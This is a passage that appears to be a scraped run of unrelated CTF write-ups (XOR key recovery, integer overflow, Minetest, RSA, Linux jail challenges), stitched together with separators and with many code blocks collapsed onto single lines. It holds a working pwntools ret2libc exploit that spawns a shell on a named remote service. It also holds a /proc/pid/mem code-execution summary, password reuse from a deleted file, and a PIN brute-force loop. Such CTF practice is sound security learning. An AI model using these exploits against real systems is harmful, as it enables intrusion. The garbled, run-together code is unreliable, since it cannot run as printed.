bb 82 e8 58 35 b8 21 d1 ff 2a 50 9e 61 a0 38 60 5c 7a 26 74 55 44 79 05 60 b2 91 6a c4 b8 fa 57 92 12 1d 86 04 1e 45 9e cf 08 ;...X5.!..*P.a.8`\z&tUDy.`..j...W......E... 489 04 a5 9a e5 66 25 d7 2b be e4 06 66 84 50 ba 33 70 4c 6b 36 59 49 7e 74 3f 63 88 b9 7a e8 a8 ed 6d 9f 39 09 b0 3a 08 40 b1 f0 16 ....f%.+...f.P.3pLk6YI~t?c..z...m.9..:.@... 4b4 1c a8 a4 f5 09 2f b8 30 92 d2 1c 57 9e 5b aa 23 61 5c 46 2a 63 44 44 77 05 4b 98 95 6a ff 92 e0 46 8b 0f 37 a6 3f 27 7f af e8 1b ...../.0...W.[.#a\F*cDDw.K..j...F..7.?'.... 4df 22 b8 cb ff 66 34 94 06 88 e3 06 5c 8e 4b bb 33 4c 40 7c 27 59 47 7e 5f 15 67 88 82 50 f2 b9 f4 70 b5 19 32 89 00 39 67 a2 d6 0b "...f4.....\.K.3L@|'YG~_.g..P...p..2..9g... 50a 4d b2 a4 e4 4a 02 8e 37 92 e8 16 4c 9f 5b 96 2f 76 4d 46 24 63 6f 6e 73 05 70 b2 8f 7b e6 8f ca 66 b0 36 0d 97 18 34 59 b2 b9 01 M...J..7...L.[./vMF$cons.p..{...f.6...4Y... 535 22 a9 88 d2 50 33 94 3c 82 f8 07 5c b2 47 ac 22 4c 4e 7c 0c 73 43 7e 64 3f 7d 99 9b 4d d8 99 cf 49 8f 28 15 9a 26 24 36 b8 d6 1a "...P3.<...\.G."LN|.sC~d?}..M...I.(..&$6... 560 0e 9f 92 e3 4a 38 84 2c 93 e8 2a 40 88 4a 96 21 76 66 6c 20 63 54 44 69 14 69 af a5 5b dd b6 f0 57 97 25 2b 8a 49 2e 59 a3 fa 2c ....J8.,..*@.J.!vfl cTDi.i..[...W.%+.I.Y.., 58b 14 ae 88 e8 5a 28 95 3c be f4 10 4d b2 49 ac 09 66 4a 7c 37 59 59 6f 7d 22 57 b9 a0 74 e2 a8 e8 5a a9 35 44 80 26 35 75 95 e0 1d ....Z(.<...M.I..fJ|7YYo}"W..t...Z.5D.&5u... 5b6 0e a5 98 f8 4b 38 b8 20 84 f9 2a 4e 88 61 bc 25 76 5d 46 3a 72 4d 59 43 34 52 96 9f 6a fa a5 d6 4a c6 3f 2b 9b 0a 03 6f a4 fa 16 ....K8. ..*N.a.%v]F:rMYC4R..j...J.?+...o... 5e1 1e b5 89 e8 66 24 82 2d be fa 10 66 98 4d ac 32 4c 50 6d 2e 44 73 4f 46 1b 6d 88 87 67 c4 b5 b9 40 a9 24 07 ad 10 32 75 af ea 06 ....f$.-...f.M.2LPm.DsOF.m..g...@.$...2u... 60c 0f a5 a4 f4 5c 29 b8 2e 84 d2 00 4a 88 5a 96 3f 67 44 5b 10 52 76 60 79 05 75 85 b9 77 ab bf d6 5b 85 12 1d 9c 0a 39 65 bf fb 16 ....\).....J.Z.?gD[.Rv`y.u..w...[.....9e... 637 22 b9 9e f9 66 2a 82 06 94 fe 10 5d b2 57 bd 2b 51 7a 4d 15 7d 49 7e 61 08 4b 95 d6 7d c4 a4 fa 6d 9f 23 07 97 1a 29 74 af d6 0a "...f*.....].W.+QzM.}I~a.K..}...m.#...)t... 662 18 b4 a4 fa 5c 02 92 2a 84 e9 2a 50 99 43 8b 15 47 7f 62 2a 63 51 73 5f 18 24 9f b9 66 e8 92 e0 5c 85 28 17 87 0b 39 59 b3 ec 07 ....\..*..*P.C..G.b*cQs_.$..f...\.(...9Y... 68d 22 b7 9e d2 4c 2e 82 3d be e4 01 44 af 7d 9d 10 68 40 7c 32 6e 6f 63 30 12 4b 84 95 50 f2 a3 fa 57 95 38 06 97 26 25 63 be d6 04 "...L..=...D.}..h@|2noc0.K..P...W.8..&%c... 6b8 18 9f 8e fe 5c 39 b8 30 95 f0 37 7a b9 78 b2 2f 76 58 71 0c 7e 00 69 5f 09 67 b2 8f 61 e8 a8 ea 47 84 28 2b 8b 1c 28 59 bd ec 2c ....\9.0..7z.x./vXq.~.i_.g..a...G.(+..(Y..,```
The key is probably of length 43.
Each column of text is xored with the same character. To find out which one, we could analyze the frequencies. But we can only do that on single columns. This makes text to analyze very short...
When doing this, we see a strange pattern appearing. Here is the count of the symbols for each columns. The number is the number of times it appears in the column.
```Counter({'"': 7, '\x18': 6, '\x0e': 3, '\x14': 3, '\x04': 2, '\x08': 2, '\t': 2, '\x0f': 2, '\x00': 1, '\x05': 1, '\x1e': 1, '\n': 1, '?': 1, ';': 1, ')': 1, '\x15': 1, '\x06': 1, 'M': 1, '\x19': 1, '\x1c': 1, '\x13': 1, '>': 1})Counter({'\x9f': 7, '¥': 6, '³': 3, '©': 3, '¹': 2, 'µ': 2, '´': 2, '²': 2, '®': 1, '»': 1, '\x82': 1, '\x94': 1, '\x86': 1, '¤': 1, '½': 1, '·': 1, '¡': 1, '¨': 1, '¸': 1, '\x83': 1, '£': 1, 'ð': 1})Counter({'f': 7, '\\': 6, 'P': 3, 'J': 3, '@': 2, 'M': 2, 'L': 2, 'K': 2, ']': 1, '\x7f': 1, 'N': 1, 'D': 1, '{': 1, 'm': 1, 'z': 1, 'A': 1, '\t': 1, 'B': 1, 'Q': 1, 'W': 1, 'Z': 1, 'X': 1})[...]Counter({'D': 7, '~': 6, 'h': 3, 'r': 3, 'b': 2, 'o': 2, 'i': 2, 'n': 2, '`': 1, 'c': 1, ']': 1, '+': 1, 'u': 1, 's': 1, 'O': 1, 'f': 1, '\x7f': 1, 'z': 1, 'Y': 1, 'l': 1, 'X': 1, 'x': 1})Counter({'_': 7, 'e': 6, 's': 3, 'i': 3, 't': 2, 'r': 2, 'y': 2, 'u': 2, 'w': 1, 'T': 1, 'h': 1, '{': 1, 'B': 1, 'c': 1, '0': 1, 'C': 1, 'n': 1, 'd': 1, '}': 1, 'a': 1, 'F': 1, 'x': 1})[...]```
There is always, in each column, exactly 7 times the same character.
The last one is very interesting: there is only letters and symbols in it. "{" and "}" appear once. It could be the flag. This tells that "_" is the most common symbol in the flag.
Now we can choose a number to xor the most probable letter in each column, so that when xored with it, it would make a "_":
```0x22 ^ 0x5f = 0x7d # ord('"') ^ ord("_")0x9f ^ 0x5f = 0xc0 # 0x9f was already not an ASCII char[...]```
Now we have a passphrase that makes "_" the most common symbol in each column (it is not composed of ASCII letters, so I did not print it).
Then we XOR the blob with the repeating password, and obtain the flag:
```default 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f 20 21 22 23 24 25 26 27 28 29 2a 0 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 used_it}BCTF{yeah_x0r_is_insecure_yet_we_us 2b 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 ed_it}BCTF{yeah_x0r_is_insecure_yet_we_used 56 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 _it}BCTF{yeah_x0r_is_insecure_yet_we_used_i 81 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d t}BCTF{yeah_x0r_is_insecure_yet_we_used_it} ac 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 BCTF{yeah_x0r_is_insecure_yet_we_used_it}BC d7 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 TF{yeah_x0r_is_insecure_yet_we_used_it}BCTF 102 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 {yeah_x0r_is_insecure_yet_we_used_it}BCTF{y 12d 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 eah_x0r_is_insecure_yet_we_used_it}BCTF{yea 158 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f h_x0r_is_insecure_yet_we_used_it}BCTF{yeah_ 183 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 x0r_is_insecure_yet_we_used_it}BCTF{yeah_x0 1ae 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f r_is_insecure_yet_we_used_it}BCTF{yeah_x0r_ 1d9 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 is_insecure_yet_we_used_it}BCTF{yeah_x0r_is 204 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 _insecure_yet_we_used_it}BCTF{yeah_x0r_is_i 22f 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 nsecure_yet_we_used_it}BCTF{yeah_x0r_is_ins 25a 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 ecure_yet_we_used_it}BCTF{yeah_x0r_is_insec 285 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 ure_yet_we_used_it}BCTF{yeah_x0r_is_insecur 2b0 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f e_yet_we_used_it}BCTF{yeah_x0r_is_insecure_ 2db 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 yet_we_used_it}BCTF{yeah_x0r_is_insecure_ye 306 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f t_we_used_it}BCTF{yeah_x0r_is_insecure_yet_ 331 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 we_used_it}BCTF{yeah_x0r_is_insecure_yet_we 35c 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 _used_it}BCTF{yeah_x0r_is_insecure_yet_we_u 387 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 sed_it}BCTF{yeah_x0r_is_insecure_yet_we_use 3b2 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f d_it}BCTF{yeah_x0r_is_insecure_yet_we_used_ 3dd 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 it}BCTF{yeah_x0r_is_insecure_yet_we_used_it 408 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 }BCTF{yeah_x0r_is_insecure_yet_we_used_it}B 433 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 CTF{yeah_x0r_is_insecure_yet_we_used_it}BCT 45e 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b F{yeah_x0r_is_insecure_yet_we_used_it}BCTF{ 489 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 yeah_x0r_is_insecure_yet_we_used_it}BCTF{ye 4b4 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 ah_x0r_is_insecure_yet_we_used_it}BCTF{yeah 4df 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 _x0r_is_insecure_yet_we_used_it}BCTF{yeah_x 50a 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 0r_is_insecure_yet_we_used_it}BCTF{yeah_x0r 535 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 _is_insecure_yet_we_used_it}BCTF{yeah_x0r_i 560 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f s_insecure_yet_we_used_it}BCTF{yeah_x0r_is_ 58b 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e insecure_yet_we_used_it}BCTF{yeah_x0r_is_in 5b6 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 secure_yet_we_used_it}BCTF{yeah_x0r_is_inse 5e1 63 75 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 cure_yet_we_used_it}BCTF{yeah_x0r_is_insecu 60c 72 65 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 re_yet_we_used_it}BCTF{yeah_x0r_is_insecure 637 5f 79 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 _yet_we_used_it}BCTF{yeah_x0r_is_insecure_y 662 65 74 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 et_we_used_it}BCTF{yeah_x0r_is_insecure_yet 68d 5f 77 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 _we_used_it}BCTF{yeah_x0r_is_insecure_yet_w 6b8 65 5f 75 73 65 64 5f 69 74 7d 42 43 54 46 7b 79 65 61 68 5f 78 30 72 5f 69 73 5f 69 6e 73 65 63 75 72 65 5f 79 65 74 5f 77 65 5f e_used_it}BCTF{yeah_x0r_is_insecure_yet_we_```
`BCTF{yeah_x0r_is_insecure_yet_we_used_it}` which is of length 41 and repeated 43 times. |
Bypass path check using null bytes, write to /proc/$pid/mem to get code execution in the init process, fork off a child with new user namespace and use the file write function to set up uid and gid mappings, then read the flag |
Writeup for Flag of Life Misc challenge:
Description for the challenge:

Frankly I was not able to get any idea from the challenge description.
They gave us a netcat link for the challenge let's connect to the challenge server and see what we can find about the challenge.

Okk it's just ask for our name.Let's give a name and proceed the challenge.

The demon guard flageon says we have to give a key with a certain shape and size.The hint is the shape of the key is square.The problem is the device needs the edge length as input to make the key.And we have only 3 tries.

Let's try a sample number 100 and see what is the output.The output turned out to be "The size of your key is off by 10000 sq cm." wait it just squared the number and states we are at a distance of 10000 sq cm from the input length ...If we give zero then our size of key is off by 0 sq cm which would give us the flag.So lets give 0 and take the flag home.Okk 0 given and enter key pressed ..Wait whattt "Device only takes positive integers as input" we can't give 0 .
Okk let's try the number 2^32 = 4,294,967,296 because int has 32 bits giving this value would occur a data type overflow and the where all the bits of the variable changes to 0 and a overflow bit containes 1 which would not matter.Okk lets give 4,294,967,296 as input and get our flag...It does not produce any output did the program crash ..
Oh Man i forget about the fact that our key is getting squared and squaring this huge value can cause problems sometimes and crashes the problem.The thing is we have to get the value 4,294,967,296 after the squaring ocurred means the input should be square root of 4,294,967,296.. I am bit lazy let's use a online square root calculator to get the square root.

The square root of 4,294,967,296 is 65536.Let's give this as input to the challenge server and get the flag.

Hoorah!!! Our calculations were correct by giving input as 65536 and squaring this value caused a data type overflow which zeroed out all 32 bits and outputtted the flag for the challenge..
The flag for the challenge is darkCTF{-2147483648_c0m3s_aft3r_2147483647}
|
# Minetest 1> Points: 303
## Description>Just a sanity check to see whether you installed Minetest successfully and got into the game.[File](https://mega.nz/file/zxlhlAYL#1SbgYkhBMHqyeCWNNHNIASAxanpEMLi2CGxHjRod4k8)
## SolutionThis was the best challenge for me in the whole event bcz I love games :) #gamerWe are given `mods` and `worlds` folder of Minetest game. I downloaded the game on [windows](https://www.minetest.net/downloads/)Copied the folders in the game directory and started the game.
I was greeted with this.
Roaming around I see: There are 16 switches from which connections come and form a logical circuit with and, or , not gatesThis means I have to on/off (0 or 1) the switches and solve the series of gates.

Completing a part of the connection brightens the circuit.Finally completing the circuit triggers something (code block perhaps) and gives us the 1st flag and instructions to the next one.
## Flag>DarkCTF{y0u_5ucess_fu11y_1ns7alled_m1n37e57}
# Minetest 2> Points: 427
## Description>Someone messed up my world someone please help me recover my flag.
## SolutionWe got this instruction from the last challenge `Teleport to the value you obtained from binary to decimal in the sense (xxxx, xxxx, xxxx) xxxx is the 4 digit number.`
From top to bottom (on = 1, off = 0) we get these `0 0 0 0 0 1 0 1 0 0 1 1 1 0 0 1` which transforms to 1337. At 1st I was having problems bcz the circuit can be completed without touching the 1st 4 switches. -_-
I got the got the location `(1337, 1337, 1337)` now I need to teleport to that location. Reading the Minetest Wiki I found it it can be done by `teleport` command but we need to get priviledges for that. Reading more I found out the required command is `/grant singleplayer teleport`. So I granted that and teleported to that location.
There are many bookshelves but most of them are empty. Finally got a book in a bookshelf.
Equipped the book and and opened it to get the flag and a key for some ciphertext
## Flag>darkCTF{y0u_4r3_4_1337_p14y3r}
# Minetest 3> Points: 485
## Description>The guy who messed up my files left some message for me I'm unable to find it anywhere could you help me find it
## SolutionAs it says about files I was looking in the `worlds` and `mods` and found a flag like string in the `auth.sqlite` file.`VBGEDOL{34WX_Q33UZ_13T0R_5MY33UZ}` We need to decode this with the key we found before `RSIGJNSVGC`Then I searched for key based cipher and finally got it decoded by [PlayFair cipher](https://www.boxentriq.com/code-breaking/playfair-cipher) (relation with the challenge)`DARKCTF{34ZY_P33ZY_13M0N_5QU33ZY}`## Flag> darkCTF{34zy_p33zy_13m0n_5qu33zy} |
```py# 64-bit ret2libc
from pwn import *
local = False
host = 'roprop.darkarmy.xyz'port = 5002
elf = ELF('./roprop')rop = ROP(elf)
if local: p = elf.process() libc = ELF('/usr/lib/libc.so.6')else: p = remote(host, port) libc = ELF('./libc-2.27.so')
PUTS_PLT = elf.plt['puts']MAIN_PLT = elf.symbols['main']
POP_RDI = rop.find_gadget(['pop rdi', 'ret'])[0]RET = rop.find_gadget(['ret'])[0]
OFFSET = b'A' * (0x50 + 0x8)
log.info("puts@plt: " + hex(PUTS_PLT))log.info("main@plt: " + hex(MAIN_PLT))log.info("POP RDI: " + hex(POP_RDI))
def get_addr(func_name): FUNC_GOT = elf.got[func_name] rop_chain = [ POP_RDI, FUNC_GOT, PUTS_PLT, MAIN_PLT, ]
rop_chain = b''.join([p64(i) for i in rop_chain]) payload = OFFSET + rop_chain print(p.recvuntil('late 19\'s.\n\n')) print(payload)
p.sendline(payload)
received = p.recvline().strip() leak = u64(received.ljust(8, b'\x00')) libc.address = leak - libc.symbols[func_name]
return hex(leak)
log.info('Leak: ' + get_addr('__libc_start_main'))log.info('Libc base: ' + hex(libc.address))
BIN_SH = next(libc.search(b'/bin/sh'))SYSTEM = libc.symbols['system']EXIT = libc.symbols['exit']
ROP_CHAIN = [ RET, POP_RDI, BIN_SH, SYSTEM, EXIT,]
ROP_CHAIN = b''.join([p64(i) for i in ROP_CHAIN])
payload = OFFSET + ROP_CHAIN
print(p.recvuntil("since late 19's.\n\n"))
p.sendline(payload)
p.interactive()
# darkCTF{y0u_r0p_r0p_4nd_w0n}
``` |
* The key point was to `recover the IV` which was used in AES .* It can be easily noted that pad function adds `16 bytes of hex("16")` at the end of the plaintext.* As EBC is used ,the 2 plaintext blocks will be encrypted to same ciphertext and therefore the returned `hex string[-16:]` is the `IV`.* Now you have everything you need and you can decrypt the ciphertext blocks one by one :) |
# Pipe Rhyme> Points: 249## Description> So special>>[File](https://mega.nz/file/jwUWnDID#qtXnMNkjeTzw-2ESH1xOat5sGoosMbBpIUGClq8xOyY)
## SolutionThis was a simple RSA. I used [factordb](http://factordb.com/index.php?id=1100000001575896728) to factorise the modulo value `N` and found `p` and `q`.
Here's the script:```py#!/bin/env python3
import gmpyfrom Crypto.Util.number import long_to_bytes
N="0x3b7c97ceb5f01f8d2095578d561cad0f22bf0e9c94eb35a9c41028247a201a6db95f"e=0x10001ct="0x1B5358AD42B79E0471A9A8C84F5F8B947BA9CB996FA37B044F81E400F883A309B886"
N = int(N,16)ct = int(ct,16)
p = 31415926535897932384626433832795028841q = 56129192858827520816193436882886842322337671phi = (p-1)*(q-1)d = gmpy.invert(e,phi)
pt = long_to_bytes(pow(ct,d,N)).decode()print("Flag is : " + str(pt))```## Flag>darkCTF{4v0iD_us1ngg_p1_pr1mes} |
All flags contain the string `evlz{ }ctf`, we can brute-force an XOR key:
``` 1 import string 2 3 cipher = bytes.fromhex("56141449194b6c200104274d6c1a48411f1b4704") 4 5 def byte_xor(ba1, ba2): 6 return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)]) 7 8 for i in string.printable: 9 print(i, byte_xor(cipher, bytes(i, 'utf8')))```
Hits on '3' as it returns 'e', the first character we are looking for:
```0 b'f' 1 b'g' 2 b'd' 3 b'e' ```
Trying a string of '3':
```print(byte_xor(cipher, bytes('3' * 20, 'utf8')))
b"e''z*x_\x1327\x14~_){r,(t7"```
Results in gibberish so we brute-force the rest of the known value:
``` 1 import string 2 3 cipher = bytes.fromhex("56141449194b6c200104274d6c1a48411f1b4704") 4 5 def byte_xor(ba1, ba2): 6 return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)]) 7 8 prefix = "evlz{" 9 10 cracked = "" 11 key = "" 12 13 while cracked != prefix: 14 for i in string.printable: 15 tmp = key + i 16 a = byte_xor(cipher, bytes(tmp, 'utf8')) 17 if a == bytes(prefix[:len(tmp)], 'utf8'): 18 cracked = prefix[:len(tmp)] 19 key += i 20 break 21 22 print(cracked) 23 print(key)```
Which results in:
```evlz{3bx3b```
Using **3bx3b** expanded to the length of the cipher:
``` 25 key = '3bx3b' * 4 26 print(key) 27 print(byte_xor(cipher,bytes(key, 'utf8')))```
Results in a valid prefix and suffix - the known text - but the rest gibberish (not that ctf flags always make sense, but this is a little too much):
```3bx3b3bx3b3bx3b3bx3bb'evlz{x\x0eX2f\x14/\x14)*r}ctf'```
Closer, but not quite right. If we go with **3bx** expanded out to the length of the cipher:
``` 29 key = '3bx' * 7 30 print(byte_xor(cipher,bytes(key, 'utf8')))```
The key is revealed:
**evlz{3_By7E5_x0r}ctf**
For you to copy and paste:
```import string cipher = bytes.fromhex("56141449194b6c200104274d6c1a48411f1b4704")
def byte_xor(ba1, ba2): return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
key = '3bx' * 7print(byte_xor(cipher,bytes(key, 'utf8')))``` |
# haxXor> Points: 281
## Description> you either know it or not take this and get your flag>>`5552415c2b3525105a4657071b3e0b5f494b034515`## SolutionI did a XOR brute force first in [CyberChef](https://gchq.github.io/CyberChef/) but nothing useful came out.
So I tried a partial plain text attack.
I knew the start of the flag was **darkCTF{** (partial plain text) so I xored it with the given hexvalue to get the `key`.
Once I got the key I padded it to match the length of the cipher. Finally I xored the padded key and cipher to get the flag.
```py#!/bin/env python3
hex_string = "5552415c2b3525105a4657071b3e0b5f494b034515"flag = b'darkCTF{'
key = []f = []
#finding the secret keyb = bytes.fromhex(hex_string) for c, m in zip(b, flag): key.append(chr(c ^ m))print("Secret key : " + ''.join(key))
#using the secret key to decrypt secret = b'1337hack1337hack1337h'
for c, m in zip(b, secret): f.append(chr(c ^ m))final_flag = ''.join(f)print("Final flag is : " + final_flag)```
## Flag> darkCTF{kud0s_h4xx0r} |
# Challenge: Linux Starter>Don't Try to break this jailssh [email protected] -p 8001 password : wolfie
## SolutionWe get into a `rbash` shell. We run some simple commands and get the flag```bashwolfie:~$ cat *cat: bin: Is a directorycat: imp: Is a directorywolfie:~$ cat imp/*darkCTF{h0pe_y0u_used_intended_w4y}```## Flag:>darkCTF{h0pe_y0u_used_intended_w4y}
# Challenge: Find-me>Mr.Wolf was doing some work and he accidentally deleted the important file can you help him and read the file?ssh [email protected] -p 10000 password: wolfie
## SolutionAs the question suggests about the delete file. I went to `/proc/10/fd` and found 3 files there.```bashwolf1@7e6800eb0d43:/proc/10/fd$ ls -latotal 0dr-x------ 2 wolf1 wolf1 0 Sep 28 14:56 .dr-xr-xr-x 9 wolf1 wolf1 0 Sep 28 14:56 ..lr-x------ 1 wolf1 wolf1 64 Sep 28 14:57 0 -> /dev/nulll-wx------ 1 wolf1 wolf1 64 Sep 28 14:57 1 -> /dev/nulll-wx------ 1 wolf1 wolf1 64 Sep 28 14:57 2 -> /dev/nulllr-x------ 1 wolf1 wolf1 64 Sep 28 14:57 3 -> '/home/wolf1/pass (deleted)'wolf1@7e6800eb0d43:/proc/10/fd$ cat 3mysecondpassword123```I found out there are 2 users in the home directory.```bashwolf1@7e6800eb0d43:/home/wolf1$ ls ../wolf1 wolf2```So I used the above password to gain access to `wolf2`. And searched for files in it.```bashwolf2@7e6800eb0d43:/home/wolf2$ find . -type f./.bash_logout./.bashrc./.profile./proc/g/nice_workwolf2@7e6800eb0d43:/home/wolf2$ cat proc/g/nice_work | rev}galf eht no gnidnats era uoy{FTCkrad
darkCTF{w0ahh_n1c3_w0rk!!!}```## Flag:>darkCTF{w0ahh_n1c3_w0rk!!!}
# Challenge: Secret Vault >There's a vault hidden find it and retrieve the information. Note: Do not use any automated tools.ssh [email protected] -p 10000
## SolutionI found the vault file```bashdark@941b05d2d95a:/home/dark$ find /home -type f/home/.secretdoor/vault/home/dark/.bash_logout/home/dark/.profile/home/dark/.bashrcdark@941b05d2d95a:/home/dark$ cd /home/.secretdoor/dark@941b05d2d95a:/home/.secretdoor$ lsvaultdark@941b05d2d95a:/home/.secretdoor$ ./vault 1234
wrong pin: 1234```Wrote a script to bruteforce PIN```bashdark@5a95bae226e7:/home/.secretdoor$ nr=0; while true; do nr=$((nr+1)); if [[ $(./vault $nr) != *"wrong"* ]]; then ./vault $nr; echo $nr; fi; done;
Vault Unlocked :A79Lo6W?O%;D;Qh1NIbJ0lp]#F^no;F)tr9Ci!p(+X)7@ 8794```Base85 decode the string gives the flag.
## Flag:>darkCTF{R0bb3ry_1s_Succ3ssfullll!!}
# Challenge: Squids >Squids in the linux poolssh [email protected] -p 10000 password: wolfie
